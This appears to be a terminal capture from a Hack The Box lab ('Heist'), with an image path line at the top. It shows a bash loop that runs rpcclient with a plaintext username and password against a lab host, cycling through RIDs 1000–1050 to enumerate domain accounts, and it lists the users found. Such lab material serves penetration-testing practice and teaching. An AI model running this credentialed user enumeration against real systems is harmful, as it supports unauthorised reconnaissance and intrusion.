 ┌──(kali㉿kali)-[~/htb-labs/Heist]
└─$ for i in {1000..1050}; do rpcclient -U 'hazard%stealth1agent' 10.129.62.239 -c "lookups
ids S-1-5-21-4254423774-1266059056-3197185112-$i" | grep -v unknown; done
result was NT_STATUS_IO_TIMEOUT
S-1-5-21-4254423774-1266059056-3197185112-1008 SUPPORTDESK\Hazard (1)
S-1-5-21-4254423774-1266059056-3197185112-1009 SUPPORTDESK\support (1)
S-1-5-21-4254423774-1266059056-3197185112-1012 SUPPORTDESK\Chase (1)
S-1-5-21-4254423774-1266059056-3197185112-1013 SUPPORTDESK\Jason (1)
┌──(kali㉿kali)-[~/htb-labs/Heist]
└─$